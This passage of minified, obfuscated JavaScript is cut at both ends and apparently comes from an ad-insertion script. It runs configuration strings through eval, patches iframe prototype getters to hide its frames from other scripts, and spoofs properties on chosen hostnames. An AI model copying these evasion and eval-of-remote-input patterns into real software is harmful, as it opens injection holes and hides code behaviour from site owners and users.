0===e||e}))[xb(831)]((t=>!(t[xb(3067)]&&!K)));V[xb(1220)]((t=>(0,m.QI)(t[xb(469)])[xb(3124)]((e=>({placeholder:t,selected:e})))))[xb(831)]((t=>{const e=xb;let{placeholder:n}=t;return!document[e(757)](p(n.id))}))[xb(1702)]((S=>{const xh=xb;var Q,a,o;let{placeholder:B,selected:t}=S;const n=document[xh(2581)](null!==(Q=B[xh(2107)])&&void 0!==Q?Q:xh(3146));n.id=p(B.id),n[xh(2462)]=B[xh(823)],null===(a=B[xh(2799)])||void 0===a||a[xh(1702)]((t=>{const e=xh;n[e(204)](t[e(3314)],t[e(2503)])})),(0,l.bb)(n),(0,Z.Ih)(null!==(o=B[xh(2775)])&&void 0!==o?o:[]),(0,Z.xh)(n,t,B[xh(469)][xh(324)]),n[xh(3323)](xh(3554))[xh(1702)]((U=>eval(U[xh(1812)])))})),V[xb(831)]((t=>{const e=xb;var n;return!(null!==(n=t[e(469)][e(347)])&&void 0!==n?n:[])[e(563)]((t=>(0,m.Gn)(t[e(2852)],t[e(2503)])))}))[xb(1702)]((t=>{const e=xb;var n;return null===(n=document[e(757)](p(t.id)))||void 0===n?void 0:n[e(2966)]()}))}function i(t,e){const n=a1y,r=new Set,i=t[n(831)]((t=>{const r=n;var i;return!m.sR[r(2759)](e,t[r(469)])||(null!==(i=t[r(469)][r(452)][r(469)][r(347)])&&void 0!==i?i:[])[r(1616)]((t=>!(0,m.Gn)(t[r(2852)],t[r(2503)])))}));for(const t of i)r[n(3240)](t[n(782)]()),t[n(2966)]();return[t=t[n(831)]((t=>!i[n(2759)](t))),r]}function f(t,e){const n=a1y;t[n(831)]((t=>!t[n(3541)]()||t[n(3255)]()||t[n(3430)]()))[n(1702)]((t=>t[n(3369)](e)))}function L(t){const e=a1y;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(3124)]((t=>t[e(469)])),u=r[e(831)]((t=>!m.sR[e(2759)](l,t)))[e(3124)]((t=>new Z.Ay(i,t,o,s,c)));return u[e(1702)]((t=>t[e(1768)](a))),u}function G(t,e){const n=a1y;t[n(831)]((t=>t[n(3255)]()||t[n(3430)]()))[n(1702)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2683)](t[r(1459)]()),R.A[r(3144)](r(463)[r(596)](t.id(),r(856)),t[r(1459)]())}));const r=Object[n(2850)](e)[n(831)]((t=>e[t][n(818)]>3));return r[n(818)]>0&&((0,W.Pf)(n(3407)[n(596)](r),new URL(d.A[n(345)])[n(1549)],(async t=>await R.A[n(536)](n(2463),t))),!0)}},2190:(j,k,h)=>{"use strict";const xi=a1y;h.d(k,{Gn:()=>f,QI:()=>N,YS:()=>p,sR:()=>l});var d=h(2e3),P=h(4622),W=h(704),Z=h(8599),m=h(9614),R=h(9150);class l{constructor(t,e){const n=a1y;this[n(452)]=t,this[n(2746)]=e}static[xi(2759)](t,e){const n=xi;return t[n(3124)]((t=>t[n(2746)]))[n(2759)](e[n(2746)])}}const p=function(t,e){const n=xi;let r=arguments[n(818)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(831)]((t=>!1!==t[n(1477)]))[n(831)]((t=>!(t[n(3067)]&&!e)))[n(831)]((t=>{const e=n;var i;return!(null===(i=t[e(253)])||void 0===i||!i[e(1616)]((t=>!(0,P.kZ)(t))))||!(r&&t[e(2692)])}))[n(3124)]((t=>x(t)))[n(1220)]((t=>N(t[n(469)])[n(3124)]((e=>new l(t,e)))))},N=L=>{const xY=xi;var G;if(!(null!==(G=L[xY(347)])&&void 0!==G?G:[])[xY(563)]((t=>f(t[xY(2852)],t[xY(2503)]))))return[];const Y=(t,e,n)=>!L[xY(2950)]||0===L[xY(2950)][xY(818)]||L[xY(2950)][xY(2759)](e)||L[xY(2950)][xY(2759)](-n[xY(818)]+e),K=t=>i(t,L[xY(324)]),z=S=>{const xK=xY;if(!L[xK(466)])return!0;try{return window[xK(1078)]=S,eval(L[xK(466)])}catch(t){return!1}},V=(t,e,n)=>[Y,K,z][xY(563)]((r=>r(t,e,n)));if(L[xY(1184)])return Array[xY(3490)](W.A[xY(2447)](window)[xY(1299)][xY(3195)](document,L[xY(1184)]))[xY(831)](V);if(L[xY(2432)]){const t=document[xY(1563)](L[xY(2432)],document,null,XPathResult[xY(1127)],null),e=[];let n;for(;n=t[xY(430)]();)e[xY(2683)](n);return e[xY(831)](V)}if(L[xY(3382)])try{const o=eval(L[xY(3382)]);if(!o)return[];const B=o instanceof Node?[o]:Array[xY(3490)](o)[xY(831)]((t=>t instanceof Node));return B[xY(831)](V)}catch(t){return Z.A[xY(3144)]&&console[xY(1459)](t),[]}return[]},x=L=>{const xV=xi,G=t=>{const e=a1y;if(!t[e(672)])return t;const n=window[e(2293)];if(!n)return t;const r=t[e(672)][e(969)]((t=>(!t[e(1516)]||t[e(1516)]<=n[e(998)])&&(!t[e(2222)]||t[e(2222)]>=n[e(998)])));return r&&(t[e(998)]=r[e(998)],t[e(1567)]=r[e(1567)],t[e(565)]=r[e(565)],t[e(1115)]=r[e(1115)]),t},Y=(K,z)=>{if(!z)return K;try{return Number(eval(z))}catch(t){return K}};return L=G(L),L[xV(998)]=Y(L[xV(998)],L[xV(1567)]),L[xV(565)]=Y(L[xV(565)],L[xV(1115)]),L},i=(t,e)=>{const n=xi,r=e[n(1998)]("-")[0],i=parseInt(e[n(1998)]("-")[1]);switch(r){case n(429):case n(1774):return!d.A[n(528)](t)&&!d.A[n(1409)](t);case n(2320):case n(1368):return!d.A[n(1409)](t);case n(655):case n(2835):{let r=t[n(384)];if(!r)return!1;if(e[n(1998)]("-")[n(818)]<3)return!d.A[n(1409)](r);for(let t=0;t<i&&r[n(384)];t++)r=r[n(384)];return!d.A[n(1409)](r)}default:throw new Error(n(2999)[n(596)](e,n(2299)))}},f=(L,G)=>{const xQ=xi;if(!window[xQ(2293)])return!1;switch(L){case xQ(2160):return window[xQ(2293)][xQ(998)]>parseInt(G);case xQ(387):return window[xQ(2293)][xQ(998)]>=parseInt(G);case xQ(1743):return window[xQ(2293)][xQ(998)]<parseInt(G);case xQ(1029):return window[xQ(2293)][xQ(998)]<=parseInt(G);case xQ(2796):return window[xQ(2293)][xQ(565)]>=parseInt(G);case xQ(288):return window[xQ(2293)][xQ(565)]<=parseInt(G);case xQ(1344):return window[xQ(636)][xQ(2778)]===G;case xQ(183):return window[xQ(636)][xQ(2778)]!==G;case xQ(3093):return window[xQ(636)][xQ(1526)]===G;case xQ(2263):return window[xQ(636)][xQ(1526)]!==G;case xQ(508):{const t=new RegExp(G);return t[xQ(607)](window[xQ(636)][xQ(1526)])}case xQ(2822):{const t=new RegExp(G);return!t[xQ(607)](window[xQ(636)][xQ(1526)])}case xQ(3182):{const t=document[xQ(3377)](G);return!!t}case xQ(3346):{const t=document[xQ(3377)](G);return!t}case xQ(974):{const t=document[xQ(3377)](G);return!!t&&!d.A[xQ(528)](t)&&!d.A[xQ(2043)](t)}case xQ(1121):{const t=document[xQ(3377)](G);return!t||d.A[xQ(528)](t)||d.A[xQ(2043)](t)}case xQ(1565):var Y;return!(null!==(Y=window[m.T])&&void 0!==Y&&Y[xQ(2759)]((0,R.t)(G)));case xQ(1693):try{return eval(G)}catch(t){return Z.A[xQ(3144)]&&console[xQ(1459)](t),!1}default:throw new Error(xQ(407)[xQ(596)](L,xQ(615))[xQ(596)](G))}}},9857:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1y(3259)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1y;this[s(3100)]=t,this[s(469)]=e,this[s(452)]=n,this[s(795)]=r,this[s(362)]=o,(0,i.A)(this,s(488),void 0),(0,i.A)(this,s(3112),void 0),(0,i.A)(this,s(443),void 0),(0,i.A)(this,"id",(()=>this[s(469)][s(452)].id)),(0,i.A)(this,s(998),(()=>this[s(469)][s(452)][s(998)])),(0,i.A)(this,s(565),(()=>this[s(469)][s(452)][s(565)])),(0,i.A)(this,s(782),(()=>this[s(488)].id)),(0,i.A)(this,s(1768),(t=>this[s(611)](t))),(0,i.A)(this,s(3369),(t=>{const e=s;d.A[e(3144)](e(2173),this.id()),this[e(2966)](),this[e(1768)](t)})),(0,i.A)(this,s(2966),(()=>{const t=s;var e;return null===(e=this[t(488)])||void 0===e?void 0:e[t(2966)]()})),(0,i.A)(this,s(447),(()=>{const t=s;var e;return t(2013)===(null===(e=this[t(443)])||void 0===e?void 0:e[t(3540)](t(2261)))})),(0,i.A)(this,s(3255),(()=>{const t=s;var e;return t(3373)===(null===(e=this[t(443)])||void 0===e?void 0:e[t(3540)](t(2261)))})),(0,i.A)(this,s(3430),(()=>this[s(331)]()||A([this[s(488)],this[s(3112)],this[s(443)]])[0])),(0,i.A)(this,s(331),(()=>[this[s(488)],this[s(3112)],this[s(443)]][s(1616)]((t=>!document[s(3535)](t))))),(0,i.A)(this,s(3541),(()=>k(this[s(488)],this[s(469)][s(2746)],this[s(469)][s(452)][s(469)][s(324)]))),(0,i.A)(this,s(2702),(()=>this[s(3112)])),(0,i.A)(this,s(1459),(()=>this[s(331)]()?s(1414):this[s(3255)]()?s(658):A([this[s(488)],this[s(3112)],this[s(443)]])[1]))}[r(2298)](){const t=r;f(h.A[t(2447)]()[t(2064)][t(2447)][t(3195)](this[t(443)]),t(3164),t(2298))}[r(1333)](t,e){const n=r;f(h.A[n(2447)]()[n(2064)][n(2447)][n(3195)](this[n(443)]),n(3164),n(1333),{key:t,value:e})}[r(611)](t){const e=r;var n,i,s,c,u;d.A[e(3144)](e(2622),this.id(),this[e(469)][e(452)]),(0,l.n5)(this[e(3100)],this.id()),v([...null!==(n=this[e(452)][e(2775)])&&void 0!==n?n:[],...null!==(i=this[e(469)][e(452)][e(2775)])&&void 0!==i?i:[]]),[this[e(488)],this[e(3112)],this[e(443)]]=y(this.id(),null!==(s=this[e(469)][e(452)][e(853)])&&void 0!==s&&s,t,this[e(998)](),this[e(565)](),null!==(c=this[e(469)][e(452)][e(2799)])&&void 0!==c?c:[],this[e(362)],this[e(469)][e(452)][e(1169)],null!==(u=this[e(452)][e(1360)])&&void 0!==u&&u),x(this[e(488)],this[e(469)][e(2746)],this[e(469)][e(452)][e(469)][e(324)]);const m=this[e(452)][e(2006)]?e(3383)[e(596)](this[e(452)][e(2006)],e(2854)):"",f=h.A[e(2447)]()[e(2064)][e(2447)][e(3195)](this[e(443)]),p=()=>{const t=e;[t(549),t(1620),t(2132),t(531),t(3250),t(2738)][t(1702)]((e=>{const n=t,r=f[n(3020)][n(3109)](f[n(2722)][n(2506)],e);r&&(r[n(3272)]=!1,r[n(3227)]=!1,f[n(3020)][n(1456)](f[n(2722)][n(2506)],e,r))}));const n=(()=>this[t(452)][t(1360)]?window[t(1896)](t(659))[t(2481)]?t(2997):window[t(1896)](t(3409))[t(2481)]?t(1758):void 0:"")(),r=n?t(1003)[t(596)](n,'">'):"";f[t(261)][t(651)](),f[t(261)][t(870)](t(3303)[t(596)](window[t(2853)]?t(2430)[t(596)](window[t(2853)],'"'):"",t(1536))[t(596)](b.K,t(968))[t(596)](r,t(665))[t(596)]((0,a.Wq)({protectUrlContext:this[t(3100)],url:o.A[t(345)]+t(548),kind:a.MN[t(2757)],key:null,endpoint:o.A[t(345)]}),t(1473))[t(596)]((0,g.x)().id,t(2715))[t(596)](m,t(2027))),f[t(261)][t(1891)]()};if(_){f[e(1833)]=1,f[e(261)][e(651)](),f[e(261)][e(870)](e(812)[e(596)](b.K,e(2101))),f[e(261)][e(1891)](),this[e(443)][e(1339)]=e(812)[e(596)](b.K,e(2101));const t=setInterval((()=>{f[e(1833)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(818)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(818)]>8?arguments[8]:void 0;const b={};n[h(1702)](((t,e)=>{b[e]=t}));const w=document[h(2581)](h(2833));u[h(1702)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(204)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(3225)]());if(w[h(204)]("id",y),w[h(2252)][h(3240)]((0,s.md)(c.A[h(3225)]())),(0,m.bb)(w),f){const t=document[h(2581)](h(3146));t[h(2462)]=f,w[h(2443)](t)}const v=document[h(2581)](h(1352));v[h(2948)]="#"[h(596)](y,h(2482))[h(596)](y,h(871)),w[h(2443)](v);const x=document[h(2581)](h(3146));x[h(204)](h(1352),h(1317)),w[h(2443)](x);const k=document[h(2581)](h(1190));var A;if(k[h(1955)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(345)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2786)](A))),k[h(1714)]="",(0,m.Hz)(k),k[h(204)](h(998),h(2591)+i[h(3317)]()),k[h(204)](h(565),h(2591)+a[h(3317)]()),k[h(204)](h(2478),"0"),k[h(204)](h(1954),"0"),k[h(204)](h(887),"0"),k[h(204)](h(492),"no"),k[h(204)](h(1352),h(1361)),x[h(2443)](k),(window[h(636)][h(691)]+window[h(636)][h(2406)])[h(2759)](h(599))||h(3006)===p.A[h(2447)](h(599),!1)){const e=document[h(2581)](h(3146)),r=e[h(2644)]({mode:h(382)});e[h(1352)][h(2485)](h(469),h(2351)),e[h(1352)][h(2485)](h(2819),"0"),e[h(1352)][h(2485)](h(1521),"0"),e[h(1352)][h(2485)](h(998),h(3400)),e[h(1352)][h(2485)](h(565),h(3400)),e[h(1352)][h(2485)](h(1079),h(3475)),e[h(1352)][h(2485)](h(745),h(1909)),e[h(1352)][h(2485)](h(2100),h(2294)),e[h(1352)][h(2485)](h(282),h(1644)),e[h(1352)][h(2485)](h(2505),h(1644)),e[h(1352)][h(2485)](h(1145),h(1198));const s=""[h(596)](o.A[h(345)],h(3456))[h(596)](window[h(636)][h(1549)],h(2758))[h(596)](t);r[h(2462)]=h(826)[h(596)](t,h(1080))[h(596)](i,"x")[h(596)](a,h(482))[h(596)](n[h(3159)]>0?h(2964)[h(596)](JSON[h(2786)](b,null,2),h(1973)):"",h(182))[h(596)](s,h(2083)),x[h(2443)](e)}return[w,x,k]},v=t=>t[r(1702)]((t=>{const e=r;document[e(3323)](t[e(1184)])[e(1702)]((n=>{const r=e;if(void 0!==t[r(356)]&&t[r(356)]>0)for(let e=0;e<t[r(356)]&&n[r(384)];++e)n=n[r(384)];t[r(2966)]?n[r(2966)]():n[r(1352)][r(2485)](r(2100),r(1108),r(711))}))})),x=(t,e,n)=>{const i=r;if(!e[i(384)])throw new Error(i(3156));const o=n[i(1998)]("-")[0],s=parseInt(n[i(1998)]("-")[1]);switch(o){case i(429):e[i(462)][i(818)]<=s?e[i(2443)](t):e[i(976)](t,e[i(462)][s]);break;case i(1774):0===e[i(462)][i(818)]||0===s?e[i(2443)](t):e[i(462)][i(818)]<=s?e[i(976)](t,e[i(1098)]):e[i(976)](t,e[i(462)][e[i(462)][i(818)]-s]);break;case i(2320):{let n=e;for(let t=0;t<s&&n[i(1321)];t++)n=n[i(1321)];u.A[i(1782)](t,n);break}case i(1368):{let n=e;for(let t=0;t<s&&n[i(1900)];t++)n=n[i(1900)];e[i(384)][i(976)](t,n);break}case i(655):{let r=e[i(384)],o=r;if(n[i(1998)]("-")[i(818)]<3)for(let t=0;t<s&&o[i(3559)];t++)o=o[i(3559)];else{const t=parseInt(n[i(1998)]("-")[2]);for(let t=0;t<s&&r[i(384)];t++)r=r[i(384)];o=r;for(let e=0;e<t&&o[i(3559)];e++)o=o[i(3559)]}u.A[i(1782)](t,o);break}case i(2835):{let r=e[i(384)],o=r;if(n[i(1998)]("-")[i(818)]<3)for(let t=0;t<s&&o[i(3111)];t++)o=o[i(3111)];else{const t=parseInt(n[i(1998)]("-")[2]);for(let t=0;t<s&&r[i(384)];t++)r=r[i(384)];o=r;for(let e=0;e<t&&o[i(3111)];e++)o=o[i(3111)]}r[i(384)][i(976)](t,o);break}default:throw new Error(i(2999)[i(596)](n,i(2299)))}},k=(t,e,n)=>{const i=r;if(!document[i(3535)](t))return!1;const o=n[i(1998)]("-")[0],s=parseInt(n[i(1998)]("-")[1]);switch(o){case i(429):return e[i(462)][i(818)]<=s?e[i(348)]===t:e[i(462)][s]===t;case i(1774):return 0===s?e[i(348)]===t:e[i(462)][i(818)]<=s?e[i(1098)]===t:e[i(462)][e[i(462)][i(818)]-s-1]===t;case i(2320):{let n=e;for(let t=0;t<s+1&&n[i(1321)];t++)n=n[i(1321)];return n===t}case i(1368):{let n=e;for(let t=0;t<s+1&&n[i(1900)];t++)n=n[i(1900)];return n===t}case i(655):{let r=e[i(384)],o=r;if(n[i(1998)]("-")[i(818)]<3)for(let t=0;t<s+1&&o[i(3559)];t++)o=o[i(3559)];else{const t=parseInt(n[i(1998)]("-")[2]);for(let t=0;t<s&&r[i(384)];t++)r=r[i(384)];o=r;for(let e=0;e<t+1&&o[i(3559)];e++)o=o[i(3559)]}return o===t}case i(2835):{let r=e[i(384)],o=r;if(n[i(1998)]("-")[i(818)]<3)for(let t=0;t<s+1&&o[i(3111)];t++)o=o[i(3111)];else{const t=parseInt(n[i(1998)]("-")[2]);for(let t=0;t<s&&r[i(384)];t++)r=r[i(384)];o=r;for(let e=0;e<t+1&&o[i(3111)];e++)o=o[i(3111)]}return o===t}default:throw new Error(i(2999)[i(596)](n,i(2299)))}},A=t=>t[r(831)]((t=>r(1352)!==t[r(2107)][r(617)]()))[r(3124)]((t=>(t=>{const e=r;if(!document[e(3535)](t))return[!1,""];const n=window[e(780)](t);return e(1108)===n[e(2100)]?[!0,e(199)]:e(1066)!==n[e(1649)]?[!0,e(3035)[e(596)](n[e(1649)])]:e(1108)===n[e(831)]||e(2239)!=typeof n[e(831)]||n[e(831)][e(2759)](e(3063))?parseFloat(n[e(663)])<.2?[!0,e(3465)[e(596)](n[e(663)])]:[!1,""]:[!0,e(3176)[e(596)](n[e(831)])]})(t)))[r(969)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1505)][r(1616)]((t=>location[r(1549)][r(2085)](t)))},8486:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1732);var b=function(t){const e=r;return t[t[e(2902)]=0]=e(2902),t[t[e(293)]=1]=e(293),t[t[e(2072)]=2]=e(2072),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(818)]>1&&void 0!==arguments[1]?arguments[1]:b[e(2072)],s=arguments[e(818)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(818)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3100)]=t,this[e(3037)]=i,this[e(891)]=s,this[e(1196)]=a,(0,o.A)(this,e(1858),(function(t){const r=e;for(var i=arguments[r(818)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1892)](),inventoryId:n[r(891)],args:o}})),(0,o.A)(this,e(834),(()=>{const t=e;window[t(1125)](t(2763),(e=>{const n=t;if(e[n(3192)]&&e[n(3192)][n(3314)]===g){if(this[n(3037)]===b[n(293)])return y({inventoryId:this[n(891)],...e[n(3192)]});if(this[n(3037)]===b[n(2902)]&&e[n(3192)][n(891)]){if(n(3144)===e[n(3192)][n(414)])return w[n(3144)]("["[n(596)](e[n(3192)][n(891)],"]"),...e[n(3192)][n(1264)]);if(n(2844)===e[n(3192)][n(414)])return w[n(2844)]("["[n(596)](e[n(3192)][n(891)],"]"),...e[n(3192)][n(1264)]);if(n(1459)===e[n(3192)][n(414)])return w[n(1459)](e[n(3192)][n(1459)],"["[n(596)](e[n(3192)][n(891)],"]"),...e[n(3192)][n(1264)])}}}))})),(0,o.A)(this,e(849),(()=>{const t=e,n=async()=>{const t=a1y;if(t(360)!==window[t(636)][t(2406)]&&t(2267)!==window[t(636)][t(2406)])return;window[t(636)][t(2406)]="";const e=prompt(t(3077));if(t(1531)===e)return this[t(1196)][t(1702)]((e=>console[t(1705)](...e[t(1264)])));if(t(2267)!==e)return;const n=prompt(t(361)),r=prompt(t(2763)),i=await w[t(2645)](t(1533),null!=n?n:t(3141),null!=r?r:t(3141));alert(t(1514)),window[t(651)](t(1595)[t(596)](i))};window[t(1125)](t(2501),n),window[t(3025)](n,3e3)})),i===b[e(2902)]&&this[e(849)](),i!==b[e(2902)]&&i!==b[e(293)]||this[e(834)]()}static[r(3144)](){const t=r;this[t(2234)]();for(var e=arguments[t(818)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1259)][t(1858)](t(3144),...n);if(this[t(1259)][t(3037)]!==b[t(2902)])return y(o);this[t(1259)][t(1196)][t(2683)](o),(l.A[t(3144)]||t(3006)===u.A[t(2447)](t(1674),!1))&&console[t(1705)](...n)}static[r(2844)](){const t=r;this[t(2234)]();for(var e=arguments[t(818)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1259)][t(1858)](t(2844),...n);if(this[t(1259)][t(3037)]!==b[t(2902)])return y(o);this[t(1259)][t(1196)][t(2683)](o),(l.A[t(3144)]||t(3006)===u.A[t(2447)](t(1674),!1))&&console[t(2844)](...n)}static[r(1459)](t){const e=r;this[e(2234)]();for(var n=arguments[e(818)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1259)][e(1858)](e(1459),[t,...i]);if(s[e(1459)]=t,this[e(1259)][e(3037)]!==b[e(2902)])return y(s);this[e(1259)][e(1196)][e(2683)](s),(l.A[e(3144)]||e(3006)===u.A[e(2447)](e(1674),!1))&&console[e(1459)](t,...i)}static[r(536)](t,e){const n=r;return this[n(2234)](),w[n(3144)](n(536),t,e),w[n(3144)](n(3453),(0,d.j)()),w[n(2645)](t,e,e)}static async[r(2645)](t,e,n){const i=r;this[i(2234)]();const o=this[i(1259)][i(1196)][i(3124)]((t=>({...t,timestamp:Math[i(2648)](t[i(2386)]/1e3)}))),u=c.A[i(3013)](JSON[i(2786)](o)),d=await(0,f.C8)(this[i(1259)][i(3100)],l.A[i(345)])?(0,f.XV)(l.A[i(345)],0):l.A[i(345)],g=new URL(""[i(596)](d,i(1556)));return g[i(1734)][i(2144)](i(1950),l.A[i(1950)]),g[i(1734)][i(2144)](i(1397),t),g[i(1734)][i(2144)](i(2910),e),g[i(1734)][i(2144)](i(2763),n),g[i(1734)][i(2144)](i(3140),location[i(1526)]),g[i(1734)][i(2144)](i(1380),(0,h.z3)()[i(3317)]()),g[i(1734)][i(2144)](i(3142),(await(0,m.H4)())[i(3317)]()),g[i(1734)][i(2144)](i(1738),p.A[i(511)](16,16)),(await a.G[i(1261)](i(1440),(0,s.Wq)({protectUrlContext:this[i(1259)][i(3100)],url:g,endpoint:d}),u))[i(272)]}}i=w,(0,o.A)(w,r(1259),void 0),(0,o.A)(w,r(2459),(t=>i[r(1259)]=new i(t,b[r(2902)]))),(0,o.A)(w,r(2693),((t,e)=>i[r(1259)]=new i(t,b[r(293)],e))),(0,o.A)(w,r(2234),(()=>{const t=r;i[t(1259)]||(i[t(1259)]=new i({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2819)][e(2169)];){n=n[e(2349)][e(2169)];try{t[e(3314)]=g,n[e(3259)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>i});const i=r(2670)[r(596)](r(3338),r(1424))},4273:(j,k,h)=>{"use strict";h.d(k,{I:()=>p,i:()=>l});var d=h(8599),P=h(4622),W=h(5027),Z=h(129),m=h(1849),R=h(8486);const l=()=>{const t=a1y;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu3kurup9ro3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954utu49w3";if(18===e[t(818)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(1434);return n}catch(e){const n=t(3364)[t(596)](e);return R.A[t(1459)](n),(0,m.Pf)(n,new URL(d.A[t(345)])[t(1549)],(async e=>await R.A[t(536)](t(2463),e))),null}},p=(t,e,n,r)=>{const i=a1y;t[i(831)]((t=>i(1327)===t[i(3171)]||i(1168)===t[i(3171)]&&e||i(2039)===t[i(3171)]&&e&&n||i(2461)===t[i(3171)]&&!e))[i(1702)]((t=>(t=>{const e=i;try{const n=t[e(1189)][e(2469)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,Z.Wq)({protectUrlContext:r,url:n,endpoint:d.A[e(345)]})))[e(2469)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,W.md)(e)));t[e(993)]&&N(n),t[e(2938)]&&window[e(3025)]((()=>N(n)),t[e(2938)][e(2509)]),t[e(2047)]&&window[e(1125)](t[e(2047)][e(1397)],(()=>N(n)))}catch(t){console[e(1459)](t)}})(t)))},N=x=>{const ij=a1y;try{eval(x)}catch(t){d.A[ij(3144)]&&console[ij(1459)](ij(953),t)}}},7177:(j,k,h)=>{"use strict";const ik=a1y;h.d(k,{Hz:()=>p,b9:()=>l,bb:()=>L,hQ:()=>i});var d=h(8486),P=h(3351),W=h(6);const Z=ik(1229),m={querySelectorAll:()=>[]},R={postMessage:()=>null,document:m,parent:window};function l(){const t=ik;P.A[t(3069)]();const e=Object[t(3109)](HTMLIFrameElement[t(2506)],t(3178));Object[t(1456)](HTMLIFrameElement[t(2506)],t(3178),{get:function(){const n=t;if(this[n(353)](Z))return R;for(var r=arguments[n(818)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2447)][n(3195)](this,...i)}});const n=Object[t(3109)](HTMLIFrameElement[t(2506)],t(1856));Object[t(1456)](HTMLIFrameElement[t(2506)],t(1856),{get:function(){const e=t;if(this[e(353)](Z))return m;for(var r=arguments[e(818)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2447)][e(3195)](this,...i)}})}function p(t){t[ik(204)](Z,"")}function N(){const t=ik,e=navigator[t(2377)][t(617)]();return![t(1482),t(2900),t(2297),t(2619),t(2867),t(2820)][t(1616)]((n=>e[t(2759)](n)))&&[t(1868),t(2589)][t(1616)]((n=>e[t(2759)](n)))}function x(t,e){return(0,W.c)(((n,r)=>{const i=a1y;let o=0;t[i(1702)]((s=>{const a=i;s[a(3076)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(818)]&&n(!1)}))[a(1191)](r)}))}))}function i(t){const e=ik,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(323)](t));)r[e(2683)](t[e(401)](i,o[e(2466)])),r[e(2683)](f(o[1])),i=o[e(2466)]+o[0][e(818)];return r[e(2683)](t[e(401)](i)),r[e(472)]("")}function f(V){const iN=ik;try{const S=eval(V);return null===S?iN(3141):void 0===S?iN(1060):S[iN(3317)]()}catch(t){return console[iN(1459)](t),t[iN(3317)]()}}function L(t){const e=ik;[e(1505),e(2967),e(2798),e(589),e(934),e(1692),e(1043),e(1808),e(3343),e(1700),e(1972)][e(1616)]((t=>location[e(1549)][e(2085)](t)))&&Object[e(1456)](t,e(792),{get:function(){return 8}})}const G=(t,e,n)=>{const r=ik;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(375)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2328)][t]=e,o),clearTargeting:()=>(i[r(2328)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2328)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2850)](i[r(2328)]),getTargetingMap:()=>i[r(2328)],setForceSafeFrame:t=>o};return o};function Y(t){const e=ik;window[e(2446)]=window[e(2446)]||{},window[e(2446)][e(2128)]=window[e(2446)][e(2128)]||[];const n=function(){const n=e,r=window[n(2446)][n(975)];window[n(2446)][n(975)]=function(e,i){const o=n;if(i===window[o(2446)][o(3012)][o(2427)][o(2329)]||t[o(1616)]((t=>e[o(617)]()[o(2759)](t[o(617)]()))))return d.A[o(3144)](o(1214),e),G(e,o(375),o(2326));for(var s=arguments[o(818)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3195)](this,e,i,...a)}};try{window[e(2446)][e(2128)][e(1313)](n)}catch(t){d.A[e(1459)](e(1306)+t),window[e(2446)][e(2128)][e(2683)](n),window[e(2446)][e(2128)][e(2683)]((()=>{const t=e,n=window[t(2446)][t(1695)]()[t(1722)]()[t(831)]((e=>e[t(3029)]()))[t(831)]((e=>e[t(1284)]()[t(617)]()[t(2759)](t(2326))));n[t(818)]>0&&(d.A[t(3144)](t(1780)+n[t(3124)]((e=>e[t(1284)]()))[t(472)](", ")),window[t(2446)][t(868)](n))}))}}function K(t){const 